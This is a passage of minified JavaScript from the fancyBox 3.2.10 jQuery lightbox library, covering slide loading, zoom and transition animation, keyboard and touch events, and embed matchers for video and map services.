a,s,r,l,c,u={},d={};n.isPlainObject(o)?(u=o,d=o.opts||o):"object"===n.type(o)&&n(o).length?(d=(a=n(o)).data(),(d=n.extend({},d,d.options||{})).$orig=a,u.src=d.src||a.attr("href"),u.type||u.src||(u.type="inline",u.src=o)):u={type:"html",src:o+""},u.opts=n.extend(!0,{},e.opts,d),n.isArray(d.buttons)&&(u.opts.buttons=d.buttons),s=u.type||u.opts.type,l=u.src||"",!s&&l&&(l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":l.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":(r=l.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(s="video",u.opts.videoFormat||(u.opts.videoFormat="video/"+("ogv"===r[1]?"ogg":r[1]))):"#"===l.charAt(0)&&(s="inline")),s?u.type=s:e.trigger("objectNeedsType",u),u.index=e.group.length,u.opts.$orig&&!u.opts.$orig.length&&delete u.opts.$orig,!u.opts.$thumb&&u.opts.$orig&&(u.opts.$thumb=u.opts.$orig.find("img:first")),u.opts.$thumb&&!u.opts.$thumb.length&&delete u.opts.$thumb,"function"===n.type(u.opts.caption)&&(u.opts.caption=u.opts.caption.apply(o,[e,u])),"function"===n.type(e.opts.caption)&&(u.opts.caption=e.opts.caption.apply(o,[e,u])),u.opts.caption instanceof n||(u.opts.caption=u.opts.caption===i?"":u.opts.caption+""),"ajax"===s&&(c=l.split(/\s+/,2)).length>1&&(u.src=c.shift(),u.opts.filter=c.shift()),"auto"==u.opts.smallBtn&&(n.inArray(s,["html","inline","ajax"])>-1?(u.opts.toolbar=!1,u.opts.smallBtn=!0):u.opts.smallBtn=!1),"pdf"===s&&(u.type="iframe",u.opts.iframe.preload=!1),u.opts.modal&&(u.opts=n.extend(!0,u.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(u)}))},addEvents:function(){var i=this;i.removeEvents(),i.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(t){t.stopPropagation(),t.preventDefault(),i.close(t)})).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",(function(t){t.stopPropagation(),t.preventDefault(),i.previous()})).on("click.fb-next touchend.fb-next","[data-fancybox-next]",(function(t){t.stopPropagation(),t.preventDefault(),i.next()})).on("click.fb","[data-fancybox-zoom]",(function(t){i[i.isScaledDown()?"scaleToActual":"scaleToFit"]()})),s.on("orientationchange.fb resize.fb",(function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?c((function(){i.update()})):(i.$refs.stage.hide(),setTimeout((function(){i.$refs.stage.show(),i.update()}),600))})),r.on("focusin.fb",(function(t){var o=n.fancybox?n.fancybox.getInstance():null;o.isClosing||!o.current||!o.current.opts.trapFocus||n(t.target).hasClass("fancybox-container")||n(t.target).is(e)||o&&"fixed"!==n(t.target).css("position")&&!o.$refs.container.has(t.target).length&&(t.stopPropagation(),o.focus(),s.scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))})),r.on("keydown.fb",(function(t){var e=i.current,o=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is("input")&&!n(t.target).is("textarea"))return 8===o||27===o?(t.preventDefault(),void i.close(t)):37===o||38===o?(t.preventDefault(),void i.previous()):39===o||40===o?(t.preventDefault(),void i.next()):void i.trigger("afterKeydown",t,o)})),i.group[i.currIndex].opts.idleTime&&(i.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(t){i.idleSecondsCounter=0,i.isIdle&&i.showControls(),i.isIdle=!1})),i.idleInterval=t.setInterval((function(){i.idleSecondsCounter++,i.idleSecondsCounter>=i.group[i.currIndex].opts.idleTime&&!i.isDragging&&(i.isIdle=!0,i.idleSecondsCounter=0,i.hideControls())}),1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,o){var a,s,r,l,c,u,h,f=this,p=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(s=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=p))return!1;if(a=f.firstRun=null===f.firstRun,!(p<2&&!a&&f.isDragging)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(t),p>1&&((s||r.index>0)&&f.createSlide(t-1),(s||r.index<p-1)&&f.createSlide(t+1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",a),f.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=i,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[a?"animationDuration":"transitionDuration"],e=parseInt(e,10),a)return r.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),d(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),f.loadSlide(r),void f.preload("image");n.each(f.slides,(function(t,e){n.fancybox.stop(e.$slide)})),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),n.each(f.slides,(function(t,i){var o=i.pos-r.pos;n.fancybox.animate(i.$slide,{top:0,left:o*c+o*i.opts.gutter},e,(function(){i.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),i.pos===f.currPos&&(r.isMoved=!1,f.complete())}))}))):f.$refs.stage.children().removeAttr("style"),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload("image"),l.pos!==r.pos&&(h="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(h):(h="fancybox-animated "+h+" fancybox-fx-"+r.opts.transitionEffect,n.fancybox.animate(l.$slide,h,e,(function(){l.$slide.removeClass(h).removeAttr("style")})))))}}},createSlide:function(t){var e,i,o=this;return i=(i=t%o.group.length)<0?o.group.length+i:i,!o.slides[t]&&o.group[i]&&(e=n('<div class="fancybox-slide"></div>').appendTo(o.$refs.stage),o.slides[t]=n.extend(!0,{},o.group[i],{pos:t,$slide:e,isLoaded:!1}),o.updateSlide(o.slides[t])),o.slides[t]},scaleToActual:function(t,e,o){var a,s,r,l,c,u=this,d=u.current,h=d.$content,f=parseInt(d.$slide.width(),10),p=parseInt(d.$slide.height(),10),m=d.width,g=d.height;"image"!=d.type||d.hasError||!h||u.isAnimating||(n.fancybox.stop(h),u.isAnimating=!0,t=t===i?.5*f:t,e=e===i?.5*p:e,l=m/(a=n.fancybox.getTranslate(h)).width,c=g/a.height,s=.5*f-.5*m,r=.5*p-.5*g,m>f&&((s=a.left*l-(t*l-t))>0&&(s=0),s<f-m&&(s=f-m)),g>p&&((r=a.top*c-(e*c-e))>0&&(r=0),r<p-g&&(r=p-g)),u.updateCursor(m,g),n.fancybox.animate(h,{top:r,left:s,scaleX:l,scaleY:c},o||330,(function(){u.isAnimating=!1})),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var e,i=this,o=i.current,a=o.$content;"image"!=o.type||o.hasError||!a||i.isAnimating||(n.fancybox.stop(a),i.isAnimating=!0,e=i.getFitPos(o),i.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||330,(function(){i.isAnimating=!1})))},getFitPos:function(t){var e,i,o,a,s,r=t.$content,l=t.width,c=t.height,u=t.opts.margin;return!(!r||!r.length||!l&&!c)&&("number"===n.type(u)&&(u=[u,u]),2==u.length&&(u=[u[0],u[1],u[0],u[1]]),e=parseInt(this.$refs.stage.width(),10)-(u[1]+u[3]),i=parseInt(this.$refs.stage.height(),10)-(u[0]+u[2]),o=Math.min(1,e/l,i/c),a=Math.floor(o*l),s=Math.floor(o*c),{top:Math.floor(.5*(i-s))+u[0],left:Math.floor(.5*(e-a))+u[3],width:a,height:s})},update:function(){var t=this;n.each(t.slides,(function(e,n){t.updateSlide(n)}))},updateSlide:function(t,e){var i=this,o=t&&t.$content;o&&(t.width||t.height)&&(i.isAnimating=!1,n.fancybox.stop(o),n.fancybox.setTranslate(o,i.getFitPos(t)),t.pos===i.currPos&&i.updateCursor()),t.$slide.trigger("refresh"),i.trigger("onUpdate",t)},centerSlide:function(t,e){var o,a;this.current&&(o=Math.round(t.$slide.width()),a=t.pos-this.current.pos,n.fancybox.animate(t.$slide,{top:0,left:a*o+a*t.opts.gutter,opacity:1},e===i?0:e,null,!1))},updateCursor:function(t,e){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");n.current&&!n.isClosing&&(n.isZoomable()?(o.addClass("fancybox-is-zoomable"),(t!==i&&e!==i?t<n.current.width&&e<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")):n.current.opts.touch&&o.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,i=e.current;if(i&&!e.isClosing)return!!("image"===i.type&&i.isLoaded&&!i.hasError&&("zoom"===i.opts.clickContent||n.isFunction(i.opts.clickContent)&&"zoom"===i.opts.clickContent(i))&&(t=e.getFitPos(i),i.width>t.width||i.height>t.height))},isScaledDown:function(){var t=this.current,e=t.$content,i=!1;return e&&(i=(i=n.fancybox.getTranslate(e)).width<t.width||i.height<t.height),i},canPan:function(){var t=this.current,e=t.$content,n=!1;return e&&(n=this.getFitPos(t),n=Math.abs(e.width()-n.width)>1||Math.abs(e.height()-n.height)>1),n},loadSlide:function(t){var e,i,o,a=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,a.trigger("beforeLoad",t),e=t.type,(i=t.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),o=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),i.one("onReset",(function(){o.abort()}));break;case"video":a.setContent(t,'<video controls><source src="'+t.src+'" type="'+t.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:a.setError(t)}return!0}},setImage:function(e){var i,o,a,s,r=this,l=e.opts.srcset||e.opts.image.srcset;if(l){a=t.devicePixelRatio||1,s=t.innerWidth*a,o=l.split(",").map((function(t){var e={};return t.trim().split(/\s+/).forEach((function(t,n){var i=parseInt(t.substring(0,t.length-1),10);if(0===n)return e.url=t;i&&(e.value=i,e.postfix=t[t.length-1])})),e})),o.sort((function(t,e){return t.value-e.value}));for(var c=0;c<o.length;c++){var u=o[c];if("w"===u.postfix&&u.value>=s||"x"===u.postfix&&u.value>=a){i=u;break}}!i&&o.length&&(i=o[o.length-1]),i&&(e.src=i.url,e.width&&e.height&&"w"==i.postfix&&(e.height=e.width/e.height*i.value,e.width=i.value))}e.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n("<img />").one("error",(function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)})).one("load",(function(){r.afterLoad(e),r.setBigImage(e)})).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,i=n("<img />");t.$image=i.one("error",(function(){e.setError(t)})).one("load",(function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=t.opts.width||this.naturalWidth,t.height=t.opts.height||this.naturalHeight,t.opts.image.srcset&&i.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout((function(){t.timouts=null,t.$ghost.hide()}),Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))})).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i[0].complete||"complete"==i[0].readyState)&&i[0].naturalWidth&&i[0].naturalHeight?i.trigger("load"):i[0].error?i.trigger("error"):t.timouts=setTimeout((function(){i[0].complete||t.hasError||e.showLoading(t)}),100)},setIframe:function(t){var e,o=this,a=t.opts.iframe,s=t.$slide;t.$content=n('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(s),e=n(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(t.$content),a.preload?(o.showLoading(t),e.on("load.fb error.fb",(function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)})),s.on("refresh.fb",(function(){var n,o,s=t.$content,r=a.css.width,l=a.css.height;if(1===e[0].isReady){try{o=e.contents().find("body")}catch(t){}o&&o.length&&(r===i&&(n=e[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(o.outerWidth(!0)+(s.width()-n)),r+=s.outerWidth()-s.innerWidth()),l===i&&(l=Math.ceil(o.outerHeight(!0)),l+=s.outerHeight()-s.innerHeight()),r&&s.width(r),l&&s.height(l)),s.removeClass("fancybox-is-hidden")}}))):this.afterLoad(t),e.attr("src",t.src),!0===t.opts.smallBtn&&t.$content.prepend(o.translate(t,t.opts.btnTpl.smallBtn)),s.one("onReset",(function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}n(this).empty(),t.isLoaded=!1}))},setContent:function(t,e){var i;this.isClosing||(this.hideLoading(t),t.$slide.empty(),(i=e)&&i.hasOwnProperty&&i instanceof n&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=n("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&3===(e=n("<div>").append(n.trim(e)).contents())[0].nodeType&&(e=n("<div>").html(e)),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",(function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)})),t.$content=n(e).appendTo(t.$slide),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=n(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first())),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",(function(t){return 2==t.button&&t.preventDefault(),!0})),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,o,a,s,r,l=this,c=t.$slide,u=!1;return e=t.opts[l.firstRun?"animationEffect":"transitionEffect"],a=t.opts[l.firstRun?"animationDuration":"transitionDuration"],a=parseInt(t.forcedDuration===i?a:t.forcedDuration,10),!t.isMoved&&t.pos===l.currPos&&a||(e=!1),"zoom"!==e||t.pos===l.currPos&&a&&"image"===t.type&&!t.hasError&&(u=l.getThumbPos(t))||(e="fade"),"zoom"===e?((r=l.getFitPos(t)).scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,"auto"==(s=t.opts.zoomOpacity)&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),u),d(t.$content),void n.fancybox.animate(t.$content,r,a,(function(){l.complete()}))):(l.updateSlide(t),e?(n.fancybox.stop(c),o="fancybox-animated fancybox-slide--"+(t.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+e,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(o),t.$content.removeClass("fancybox-is-hidden"),d(c),void n.fancybox.animate(c,"fancybox-slide--current",a,(function(e){c.removeClass(o).removeAttr("style"),t.pos===l.currPos&&l.complete()}),!0)):(d(c),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===l.currPos&&l.complete())))},getThumbPos:function(i){var o,a=!1,s=i.opts.$thumb,r=s?s.offset():0;return r&&s[0].ownerDocument===e&&function(e){for(var i=e[0],o=i.getBoundingClientRect(),a=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||a.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return a.every((function(t){var e=Math.min(o.right,t.right)-Math.max(o.left,t.left),n=Math.min(o.bottom,t.bottom)-Math.max(o.top,t.top);return e>0&&n>0}))&&o.bottom>0&&o.right>0&&o.left<n(t).width()&&o.top<n(t).height()}(s)&&(o=this.$refs.stage.offset(),a={top:r.top-o.top+parseFloat(s.css("border-top-width")||0),left:r.left-o.left+parseFloat(s.css("border-left-width")||0),width:s.width(),height:s.height(),scaleX:1,scaleY:1}),a},complete:function(){var t=this,i=t.current,o={};i.isMoved||!i.isLoaded||i.isComplete||(i.isComplete=!0,i.$slide.siblings().trigger("onReset"),t.preload("inline"),d(i.$slide),i.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,(function(e,i){i.pos>=t.currPos-1&&i.pos<=t.currPos+1?o[i.pos]=i:i&&(n.fancybox.stop(i.$slide),i.$slide.off().remove())})),t.slides=o,t.updateCursor(),t.trigger("afterShow"),i.$slide.find("video,audio").first().trigger("play"),(n(e.activeElement).is("[disabled]")||i.opts.autoFocus&&"image"!=i.type&&"iframe"!==i.type)&&t.focus())},preload:function(t){var e=this,n=e.slides[e.currPos+1],i=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n),i&&i.type===t&&e.loadSlide(i)},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(t=t&&t.length?t:this.$refs.container).focus())},activate:function(){var t=this;n(".fancybox-container").each((function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)})),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var i,o,a,s,r,l,h=this,f=h.current,p=function(){h.cleanUp(t)};return!h.isClosing&&(h.isClosing=!0,!1===h.trigger("beforeClose",t)?(h.isClosing=!1,c((function(){h.update()})),!1):(h.removeEvents(),f.timouts&&clearTimeout(f.timouts),a=f.$content,i=f.opts.animationEffect,o=n.isNumeric(e)?e:i?f.opts.animationDuration:0,f.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),o&&h.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),h.hideLoading(f),h.hideControls(),h.updateCursor(),"zoom"!==i||!0!==t&&a&&o&&"image"===f.type&&!f.hasError&&(l=h.getThumbPos(f))||(i="fade"),"zoom"===i?(n.fancybox.stop(a),(r=n.fancybox.getTranslate(a)).width=r.width*r.scaleX,r.height=r.height*r.scaleY,"auto"==(s=f.opts.zoomOpacity)&&(s=Math.abs(f.width/f.height-l.width/l.height)>.1),s&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,n.fancybox.setTranslate(f.$content,r),d(f.$content),n.fancybox.animate(f.$content,l,o,p),!0):(i&&o?!0===t?setTimeout(p,o):n.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+i,o,p):p(),!0)))},cleanUp:function(t){var i,o,a=this,r=n("body");a.current.$slide.trigger("onReset"),a.$refs.container.empty().remove(),a.trigger("afterClose",t),a.$lastFocus&&a.current.opts.backFocus&&a.$lastFocus.focus(),a.current=null,(i=n.fancybox.getInstance())?i.activate():(s.scrollTop(a.scrollTop).scrollLeft(a.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(o=parseInt(e.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*o)),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var i,o=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?o.unshift(s):s=a,o.unshift(a),n.isFunction(s.opts[t])&&(i=s.opts[t].apply(s,o)),!1===i)return i;"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",o):r.trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,i=n.index,o=n.opts.caption,a=e.$refs.container,s=e.$refs.caption;n.$slide.trigger("refresh"),e.$caption=o&&o.length?s.html(o):null,e.isHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&i>=e.group.length-1),"image"===n.type?a.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():a.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.2.10",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return e instanceof h&&("string"===n.type(t)?e[t].apply(e,i):"function"===n.type(t)&&t.apply(e,i),e)},open:function(t,e,n){return new h(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==i&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(o=e.createElement("div"),t.getComputedStyle&&t.getComputedStyle(o).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)),getTranslate:function(t){var e;if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{e=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));n&&(e[0]=parseFloat(n[2]),e[1]=parseFloat(n[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",o={};if(t&&e)return e.left===i&&e.top===i||(n=(e.left===i?t.position().left:e.left)+"px, "+(e.top===i?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),e.scaleX!==i&&e.scaleY!==i&&(n=(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),n.length&&(o.transform=n),e.opacity!==i&&(o.opacity=e.opacity),e.width!==i&&(o.width=e.width),e.height!==i&&(o.height=e.height),t.css(o)},animate:function(t,e,o,a,s){n.isFunction(o)&&(a=o,o=null),n.isPlainObject(e)||t.removeAttr("style"),t.on(u,(function(o){(!o||!o.originalEvent||t.is(o.originalEvent.target)&&"z-index"!=o.originalEvent.propertyName)&&(n.fancybox.stop(t),n.isPlainObject(e)?(e.scaleX!==i&&e.scaleY!==i&&(t.css("transition-duration",""),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)),!1===s&&t.removeAttr("style")):!0!==s&&t.removeClass(e),n.isFunction(a)&&a(o))})),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),e.scaleX&&t.hasClass("fancybox-image-wrap")&&t.parent().addClass("fancybox-is-scaling"),t.data("timer",setTimeout((function(){t.trigger("transitionend")}),o+16))},stop:function(t){clearTimeout(t.data("timer")),t.off("transitionend").css("transition-duration",""),t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}},n.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},f):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},f),this},r.on("click.fb-start","[data-fancybox]",f)}function f(t){var e=n(t.currentTarget),i=t.data?t.data.options:{},o=e.attr("data-fancybox")||"",a=0,s=[];t.isDefaultPrevented()||(t.preventDefault(),o?(a=(s=(s=i.selector?n(i.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+o+'"]'):n('[data-fancybox="'+o+'"]')).index(e))<0&&(a=0):s=[e],n.fancybox.open(s,i,a))}}(window,document,window.jQuery||jQuery),function(t){var e=function(e,n,i){if(e)return i=i||"","object"===t.type(i)&&(i=t.param(i,!0)),t.each(n,(function(t,n){e=e.replace("$"+t,n||"")})),i.length&&(e+=(e.indexOf("?")>0?"&":"?")+i),e},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};t(document).on("objectNeedsType.fb",(function(i,o,a){var s,r,l,c,u,d,h,f=a.src||"",p=!1;s=t.extend(!0,{},n,a.opts.media),t.each(s,(function(n,i){if(l=f.match(i.matcher)){if(p=i.type,d={},i.paramPlace&&l[i.paramPlace]){"?"==(u=l[i.paramPlace])[0]&&(u=u.substring(1)),u=u.split("&");for(var o=0;o<u.length;++o){var 